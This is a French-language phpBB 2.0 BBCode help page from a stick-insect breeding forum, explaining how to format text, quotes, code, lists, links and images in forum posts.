

--- FILE ---
content_type: text/html
request_url: http://lemondedesphasmes.free.fr/php/phpBB2/faq.php?mode=bbcode&sid=4017b8c04e92df3dca31968ed9f41b88
body_size: 26501
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<!--<link rel="top" href="./index.php?sid=4453e92e8f85f8f4e192f26eaa16d420" title="Monde des Phasmes :: Index du Forum" />
<link rel="search" href="./search.php?sid=4453e92e8f85f8f4e192f26eaa16d420" title="Rechercher" />
<link rel="help" href="./faq.php?sid=4453e92e8f85f8f4e192f26eaa16d420" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=4453e92e8f85f8f4e192f26eaa16d420" title="Liste des Membres" />
-->
<title>Guide du BBCode :: Monde des Phasmes ::</title><!--Forums du Monde des Phasmes-->
<link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css">
<link rel="stylesheet" href="../../squelettes/styles/style_forum.css" type="text/css">
<link rel="shortcut icon" href="../../squelettes/favicon.ico">
<script type="text/javascript" src="../../scripts/dynMenu.js"></script>
<script type="text/javascript" src="../../scripts/browserdetect.js"></script>
<!--</style>-->
<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script><script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4"><!-- onload="resize_images()"-->

	<div id="logof" class="logolmdp">
		<a class="lmdp" href="http://lemondedesphasmes.free.fr" title="Retour au Monde des Phasmes">&nbsp;</a>
	</div>

	<div id="carte" class="droitec">
		<a class="carte" href="http://www.mappemonde.net/carte/LMDP/monde.html" title="Carte des &eacute;leveurs">&nbsp;</a>
	</div>




<!--<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="left" class="nav"><a href="index.php?sid=4453e92e8f85f8f4e192f26eaa16d420" class="nav">Monde des Phasmes :: Index du Forum</a></td>
	</tr>
</table>-->

<div id="bande-chemin" class="bande-chemin">
	<a href="index.php?sid=4453e92e8f85f8f4e192f26eaa16d420">Monde des Phasmes :: Index du Forum</a>
</div>    <br /><br />


<table width="100%" cellspacing="0" cellpadding="0" border="0">
      <tr>
        <td colspan="2"><div align="center"><span class="mainmenu"><a href="faq.php?sid=4453e92e8f85f8f4e192f26eaa16d420" class="mainmenu"><img src="templates/subSilver/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a></span><span class="mainmenu">&nbsp;
          &nbsp;<a href="search.php?sid=4453e92e8f85f8f4e192f26eaa16d420" class="mainmenu"><img src="templates/subSilver/images/icon_mini_search.gif" width="12" height="13" border="0" alt="Rechercher" hspace="3" />Rechercher</a>&nbsp;
          &nbsp;<a href="groupcp.php?sid=4453e92e8f85f8f4e192f26eaa16d420" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a>&nbsp;
          &nbsp;<a href="profile.php?mode=register&amp;sid=4453e92e8f85f8f4e192f26eaa16d420" class="mainmenu"><img src="templates/subSilver/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a></span>&nbsp;
          <span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=4453e92e8f85f8f4e192f26eaa16d420" class="mainmenu"><img src="templates/subSilver/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a>&nbsp;
          &nbsp;<a href="privmsg.php?folder=inbox&amp;sid=4453e92e8f85f8f4e192f26eaa16d420" class="mainmenu"><img src="templates/subSilver/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Se connecter pour vérifier ses messages privés</a>&nbsp;
          &nbsp;<a href="login.php?sid=4453e92e8f85f8f4e192f26eaa16d420" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connexion</a>&nbsp;</span>
          <!-- <br /> -->
		  &nbsp;<a href="memberlist.php?sid=4453e92e8f85f8f4e192f26eaa16d420" class="mainmenu"><img src="templates/subSilver/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a>&nbsp;
<!--           &nbsp;<a href="http://www.mappemonde.net/carte/LMDP/monde.html" class="mainmenu"><img src="templates/subSilver/images/icon_mini_carte.gif" width="12" height="13" border="0" title="carte des membres" alt="carte des membres" hspace="3" />Carte des membres</a>&nbsp;  -->
	    </div></td>
 </tr>
</table>
<br />

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<th class="titreforum">Guide du BBCode</th>
	</tr>
	<tr>
		<td class="row1">
			<span class="gen"><b>Introduction</b></span><br />
			<span class="gen"><a href="#0" class="postlink">Qu'est-ce que le BBCode ?</a></span><br />
			<br />
			<span class="gen"><b>Mise en forme du Texte</b></span><br />
			<span class="gen"><a href="#1" class="postlink">Créer du texte en gras, italique et souligné</a></span><br />
			<span class="gen"><a href="#2" class="postlink">Changer la taille ou la couleur du texte</a></span><br />
			<span class="gen"><a href="#3" class="postlink">Puis-je combiner les balises de mise en forme ?</a></span><br />
			<br />
			<span class="gen"><b>Citation et texte à pas-fixe</b></span><br />
			<span class="gen"><a href="#4" class="postlink">Citation dans les réponses</a></span><br />
			<span class="gen"><a href="#5" class="postlink">Code ou police à pas-fixe</a></span><br />
			<br />
			<span class="gen"><b>Création de Listes</b></span><br />
			<span class="gen"><a href="#6" class="postlink">Créer une liste non-ordonnée</a></span><br />
			<span class="gen"><a href="#7" class="postlink">Créer une liste ordonnée</a></span><br />
			<br />
			<span class="gen"><b>Création de Liens</b></span><br />
			<span class="gen"><a href="#8" class="postlink">Créer un lien vers un autre site</a></span><br />
			<br />
			<span class="gen"><b>Affichage d'images dans les messages</b></span><br />
			<span class="gen"><a href="#9" class="postlink">Ajouter une image à un message</a></span><br />
			<br />
			<span class="gen"><b>Divers</b></span><br />
			<span class="gen"><a href="#10" class="postlink">Puis-je ajouter mes propres balises ?</a></span><br />
			<br />
		</td>
	</tr>
	<tr>
		<td class="catBottom" height="28">&nbsp;</td>
	</tr>
</table>

<br clear="all" />

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">Introduction</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="0"></a><b>Qu'est-ce que le BBCode ?</b></span><br /><span class="postbody">Le BBCode est une implémentation spéciale du HTML. L'activation de l'utilisation du BBCode est déterminée par l'administrateur. En outre, vous pouvez désactiver le BBCode dans un message lors de sa composition. Le BBCode en lui-même est similaire au styile du HTML, les balises sont contenues dans des crochets [ et ] à la place de &lt; et &gt;, et offrent un meilleur contrôle sur la manière dont quelque chose doit être affichée. Selon le modèle de document que vous utilisez, vous pourrez facilement rajouter du BBCode à vos messages à travers une interface de boutons cliquables au-dessus de la zone de texte lors de la composition de votre message. Toutefois, le guide qui suit pourra vous être utile.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">Mise en forme du Texte</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="1"></a><b>Créer du texte en gras, italique et souligné</b></span><br /><span class="postbody">Le BBCode comprend des balises qui vous permettent de changer rapidement le style de votre texte. Cela se réalise des manières suivantes : <ul><li>Pour rendre une partie de texte en gras, placez le dans <b>[b][/b]</b>, exemple: <br /><br /><b>[b]</b>Salut<b>[/b]</b><br /><br />donnera <b>Salut</b></li><li>Pour souligné un texte, utilisez <b>[u][/u]</b>, par exemple:<br /><br /><b>[u]</b>Bonjour<b>[/u]</b><br /><br />donnera <u>Bonjour</u></li><li>Pour mettre un texte en italique, utilisez <b>[i][/i]</b>, exemple:<br /><br />C'est <b>[i]</b>Super!<b>[/i]</b><br /><br />donnera C'est <i>Super!</i></li></ul><br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="2"></a><b>Changer la taille ou la couleur du texte</b></span><br /><span class="postbody">Pour changer la couleur ou la taille de votre texte, les balises suivantes peuvent êtres utilisées. Ayez en tête que le rendement du texte dépendra de votre navigateur internet et de votre système d'exploitation: <ul><li>Le changement de la couleur du texte se réalise en le plaçant dans <b>[color=][/color]</b>. Vous pouvez spécifier soit un nom de couleur reconnu (ex: red, blue, yellow, etc.), ou soit un code couleur hexadecimal, ex: #FFFFFF, #000000. Par exemple, pour créer du texte en rouge, vous pouvez utiliser:<br /><br /><b>[color=red]</b>Salut !<b>[/color]</b><br /><br />ou<br /><br /><b>[color=#FF0000]</b>Salut !<b>[/color]</b><br /><br />donneront tous deux <span style="color:red">Salut !</span></li><li>Le changement de la taille de votre texte se réalise de la même manière que pour la couleur en utilisant <b>[size=][/size]</b>. Cette balise est dépendant du modèle de document que vous utilisez, mais le format recommandé est une valeur numérique représentant la taille du texte en pixels, de 1 (tellement petit que vous le verrez pas) jusqu'à 29 (très grand). Par exemple:<br /><br /><b>[size=9]</b>PETIT<b>[/size]</b><br /><br />donnera <span style="font-size:9px">PETIT</span><br /><br />alors que:<br /><br /><b>[size=24]</b>ENORME !<b>[/size]</b><br /><br />donnera <span style="font-size:24px">ENORME !</span></li></ul><br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="3"></a><b>Puis-je combiner les balises de mise en forme ?</b></span><br /><span class="postbody">Oui, bien sûr que vous pouvez, par exemple pour attirer l'attention de quelqu'un, vous devriez écrire::<br /><br /><b>[size=18][color=red][b]</b>REGARDEZ MOI !<b>[/b][/color][/size]</b><br /><br />devrait donner <span style="color:red;font-size:18px"><b>REGARDEZ MOI !</b></span><br /><br />Néanmoins, nous ne vous recommandons pas d'écrire beaucoup de texte comme ci-dessus ! Rapplez-vous que c'est à vous de vous assurer de fermer les balises correctement. Par exemple, ce qui suit est incorrect:<br /><br /><b>[b][u]</b>Ceci est incorrect<b>[/b][/u]</b><br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">Citation et texte à pas-fixe</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="4"></a><b>Citation dans les réponses</b></span><br /><span class="postbody">Il y a deux méthodes pour citer un texte, avec ou sans référence.<ul><li>Lorsque vous utilisez la fonction Citer pour répondre à un message sur le forum, vous avez sûrement remarqué que le texte en citation est ajouté dans la zone de texte entre <b>[quote=""]</b> et <b>[/quote]</b>. Cette méthode vous permet de citer avec une référence à une personne ou tout autre chose que vous aurez choisi de mettre ! Par exemple, pour citer un texte écrit par M. Dupont, vous devrez entrer:<br /><br /><b>[quote="M. Dupont"]</b>Le texte écrit par M. Dupont devra être placé ici<b>[/quote]</b><br /><br />Cela ajoutera automatiquement, M. Dupont a écrit: avant votre texte. Rappelez-vous que vous <b>devez</b> inclure les guillemets "" autour de la référence que vous citez, ils ne sont pas optionnels.</li><li>La seconde méthode vous permet de citer quelque chose sans faire référence à l'auteur. Pour l'utiliser, placez le texte entre les balises <b>[quote]</b> et <b>[/quote]</b>. Lorsque vous lirez votre message, il montrera simplement Citation: avant votre texte.</li></ul><br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="5"></a><b>Code ou police à pas-fixe</b></span><br /><span class="postbody">Si vous voulez afficher des lignes de code ou toute chose qui nécessite une police à pas-fixe, ex: Police Courrier, vous devez placez le texte ou code dans les balises <b>[code][/code]</b>, exemple: <br /><br /><b>[code]</b>echo "Ceci est du code";<b>[/code]</b><br /><br />Toute mise en forme utilisée dans  les balises <b>[code][/code]</b> sera appliquée.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">Création de Listes</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="6"></a><b>Créer une liste non-ordonnée</b></span><br /><span class="postbody">Le BBCode supporte deux types de listes, les listes non-ordonnées, et les listes ordonnées. Elles sont essentiellement identiques à leurs équivalents en HTML. Une liste non-ordonnée produit une liste dont les entrées sont les uns en-dessous des autres et indentées avec une puce. Pour créer une liste non-ordonnée, utilisez <b>[list][/list]</b> et définissez chaque entrée à l'intérieur de la liste en utilisant <b>[*]</b>. Par exemple, pour établir une liste de vos couleurs favorites, vous pouvez utiliser:<br /><br /><b>[list]</b><br /><b>[*]</b>Rouge<br /><b>[*]</b>Bleu<br /><b>[*]</b>Jaune<br /><b>[/list]</b><br /><br />Cela donnera la liste suivante:<ul><li>Rouge</li><li>Bleu</li><li>Jaune</li></ul><br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="7"></a><b>Créer une liste ordonnée</b></span><br /><span class="postbody">Le second type de liste vous donne le contrôle sur ce qui va être affiché avant chaque entrée. Pour créer une liste ordonnée, vous devez utiliser <b>[list=1][/list]</b> pour créer une liste numérotée ou alternativement <b>[list=a][/list]</b> pour une liste alphabétique. Comme pour les listes non-ordonnées, les entrées sont spécifiées en utilisant <b>[*]</b>. Par exemple:<br /><br /><b>[list=1]</b><br /><b>[*]</b>Faire les magasins<br /><b>[*]</b>Acheter un nouvel ordinateur<br /><b>[*]</b>Injurier son ordinateur lorsqu'il plante<br /><b>[/list]</b><br /><br />donnera ce qui suit:<ol type="1"><li>Faire les magasins</li><li>Acheter un nouvel ordinateur</li><li>Injurier son ordinateur lorsqu'il plante</li></ol>Alors que pour une liste alphabétique, vous devez utiliser:<br /><br /><b>[list=a]</b><br /><b>[*]</b>La première réponse possible<br /><b>[*]</b>La seconde réponse possible<br /><b>[*]</b>La troisième réponse possible<br /><b>[/list]</b><br /><br />donnera:<ol type="a"><li>La première réponse possible</li><li>La seconde réponse possible</li><li>La troisième réponse possible</li></ol><br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">Création de Liens</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="8"></a><b>Créer un lien vers un autre site</b></span><br /><span class="postbody">Le BBCode de phpBB supporte plusieurs méthodes pour créer des liens, plus connus sous le sigle URLs.<ul><li>La première méthode utilise les balises <b>[url=][/url]</b>, tout ce que vous taperez après le signe = sera considéré comme le nom du lien. Par exemple pour créer un lien vers phpBB.com vous devez utiliser:<br /><br /><b>[url=http://www.phpbb.com/]</b>Visitez phpBB !<b>[/url]</b><br /><br />Ceci générera le lien suivant, <a href="http://www.phpbb.com/" target="_blank">Visitez phpBB !</a> Vous remarquerez que le lien ouvre une nouvelle fenêtre, l'utilisateur peut donc continuer à parcourir les forums s'il le souhaite.</li><li>Si vous voulez que le lien affiche directement l'URL, vous devez simplement utiliser: <br /><br /><b>[url]</b>http://www.phpbb.com/<b>[/url]</b><br /><br />Ceci donnera le lien suivant, <a href="http://www.phpbb.com/" target="_blank">http://www.phpbb.com/</a></li><li>De plus, phpBB possède une fonctionnalité appelé <i>Magic Links</i>, celle-ci convertira automatiquement une URL en un lien cliquable sans que vous ayez à insérer une balise BBCode ou http://. Par exemple, en tapant www.phpbb.com dans votre message, celui-ci sera automatiquement convertit en <a href="http://www.phpbb.com/" target="_blank">www.phpbb.com</a> lorsque vous le lirez.</li><li>La même chose s'applique aux adresses email, vous pouvez soit spécifier une adresse email explicitement, par exemple:<br /><br /><b>[email]</b>personne@domaine.com<b>[/email]</b><br /><br />qui donnera <a href="emailto:no.one@domain.adr">no.one@domain.adr</a>, ou soit en tapant personne@domaine.com dans votre message et sera automatiquement convertit lorsque vous le lirez.</li></ul>Comme pour toutes les balises BBCode entourer tout autre balise comme <b>[img][/img]</b> (reportez-vous à la partie suivante), <b>[b][/b]</b>, etc. Comme pour les balises de mise en forme, c'est à vous de vous assurer que l'ordre des balises d'ouverture et de fermeture est correct, par exemple:<br /><br /><b>[url=http://www.phpbb.com/][img]</b>http://www.phpbb.com/images/phplogo.gif<b>[/url][/img]</b><br /><br /><u>n'est pas</u> correct et peut amener à la supression de votre message, faites donc attention.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">Affichage d'images dans les messages</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="9"></a><b>Ajouter une image à un message</b></span><br /><span class="postbody">Le BBCode de phpBB inclut une balise pour incorporer des images à vos messages. Deux importants points à retenir lors de l'utilisation de cette balise sont que premièrement, beaucoup d'utilisateurs n'apprécient guères un trop plein d'images dans un message et que secondement, l'image que vous voulez afficher doit déjà être disponible sur internet (elle ne peut pas seulement exister sur votre ordinateur par exemple, à moins que votre ordinateur soit lui-même un serveur internet !). Il n'y a actuellement aucun moyen de stocker localement des images avec phpBB (ce problème sera traité dans la prochaine version de phpBB). Pour afficher une image, vous devez entourer l'URL qui pointe vers l'image avec les balises <b>[img][/img]</b>. Par exemple:<br /><br /><b>[img]</b>http://www.phpbb.com/images/phplogo.gif<b>[/img]</b><br /><br />Comme noté ci-dessus dans la section Création de Liens, vous pouvez placer une image dans les balises <b>[url][/url]</b> si vous le souhaitez, exemple:<br /><br /><b>[url=http://www.phpbb.com/][img]</b>http://www.phpbb.com/images/phplogo.gif<b>[/img][/url]</b><br /><br />devrait donner:<br /><br /><a href="http://www.phpbb.com/" target="_blank"><img src="templates/subSilver/images/logo_phpBB_med.gif" border="0" alt="" /></a><br /><br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<td class="catHead" height="28" align="center"><span class="cattitle">Divers</span></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="10"></a><b>Puis-je ajouter mes propres balises ?</b></span><br /><span class="postbody">Non, je crains que cela soit impossible directement dans phpBB 2.0. Nous offrirons la possibilité de personnaliser les balises BBCode dans la prochaine versione majeure.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
</table>

<br clear="all" />

<table width="100%" cellspacing="2" border="0" align="center">
	<tr>
		<td align="right" valign="middle" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span><br /><br />
<form method="get" name="jumpbox" action="viewforum.php?sid=4453e92e8f85f8f4e192f26eaa16d420" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">L'élevage des phasmes</option><option value="-1">----------------</option><option value="2">Conditions d'élevage</option><option value="4">Plantes nourricières</option><option value="6">Questions courantes</option><option value="-1">&nbsp;</option><option value="-1">Les phasmes et la science</option><option value="-1">----------------</option><option value="1">Systématique et répartition géographique</option><option value="-1">&nbsp;</option><option value="-1">Vie du site et du forum</option><option value="-1">----------------</option><option value="7">Netiquette du site et des forums</option><option value="11">Site, forums, galerie, wiki...</option><option value="9">Le coin des membres</option><option value="-1">&nbsp;</option><option value="-1">Pour trouver des phasmes</option><option value="-1">----------------</option><option value="3">Petites Annonces</option><option value="5">Bourses & Expos</option></select><input type="hidden" name="sid" value="4453e92e8f85f8f4e192f26eaa16d420" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
	</tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB 2.0.22 line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Fonctionne avec <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> 2.0.22 &copy; 2001, 2007 phpBB Group : : <a href="http://lemondedesphasmes.free.fr/" class="copyright">Le Monde des Phasmes</a>, 1999-2010<br /><br />
      <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.0/fr/"><img alt="Contrat Creative Commons" border="0" src="/squelettes/logo_sites/button-cc.gif" /></a>
      <!--<a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid XHTML 1.0 Strict" src="/squelettes/logo_sites/button-xhtml.gif"/></a>-->
      <a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid HTML 4.01" src="/squelettes/logo_sites/button-html.gif"/></a>
      <a href="http://jigsaw.w3.org/css-validator/"><img border="0" alt="Valid CSS!" src="/squelettes/logo_sites/button-css.gif"/></a>
      <a href="http://www.mozilla-europe.org/fr/products/firefox/"><img border="0" alt="Get Firefox!" title="Get Firefox!" src="/squelettes/logo_sites/firefox.gif"/></a>
     <!-- <a href="http://www.mozilla-europe.org/fr/products/thunderbird/"><img border="0" alt="Get Thunderbird!" title="Get Thunderbird!" src="/logo_footer/thunderbird.png"/></a>
      <a href="http://www.framasoft.net/"><img border="0" alt="" src="/logo_footer/button_80x15_framasoft.png"/></a>
      <a href="http://french-75499624280.spampoison.com"><img src="http://pics3.inxhost.com/images/sticker.gif" border="0" width="80" height="15"/></a>-->


</span></div>

<!--	</td>	</tr> </table>-->



</body>
</html>

